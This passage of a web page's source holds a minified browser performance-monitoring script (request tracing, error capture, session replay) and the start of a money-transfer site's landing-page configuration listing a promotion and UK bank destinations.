j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="d61c1e7a-d8db-400e-86be-4793bd0ea6b2" nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6223"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/fi/pt/united-kingdom","customerSegment":"UNRECOGNIZED","imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isReferralSegment":false,"promotions":[{"code":"AUTO-EG-FREE-TXN-FIN-GBR","currency":{"symbol":"€","code":"EUR","codeLowerCase":"eur","name":"Euro","pluralName":"Euros"},"promoType":"EVERGREEN","payoutType":"FREE_TRANSACTION","application":{"startDate":"janeiro 18º 2023","endDate":"dezembro 31º 2024","startTime":"4:00 PM","endTime":"3:59 PM"},"startDateTime":"2023-01-19T00:00:00.000Z","endDateTime":"2024-12-31T23:59:59.999Z","restrictions":{"fxCap":"","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}}],"disclaimerMessageObj":{"withFxRate":"Oferta apenas para novos clientes. Uma por cliente. Oferta por tempo limitado. Todas as taxas estão sujeitas a alterações.  Veja os detalhes nos [Termos e condições](https://www.remitly.com/fi/pt/united-kingdom/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-FIN-GBR)."},"cspNonce":"90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f","currency":{"currentReceive":{"code":"GBP","pluralName":"Libras esterlinas"},"currentSend":{"symbol":"€","code":"EUR","pluralName":"Euros"}},"destinations":{"GBP":[{"publicId":"87b825b519457ad22e373ca897a40e94","name":"Lloyds Bank","country":"GBR","currency":"GBP","uiOrder":0,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/lloyds_bank_logo_thu_apr_10_2025.QMtvHk2DnMgSlPwB.jpg","status":"DEFAULT","institutionCode":"GBR_LLOYDS_BANK","networkMembers":[]},{"publicId":"f0f87ef49272b1105ad4ca7bfa0ec31d","name":"Barclays Bank","country":"GBR","currency":"GBP","uiOrder":1,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/barclays_logo_thu_jan_19_2023.QmntzYlkmifsd2X2.png","status":"DEFAULT","institutionCode":"GBR_BARCLAYS","networkMembers":[]},{"publicId":"5cbb82705b2d10b5df7d6516ef40744b","name":"Ria Money 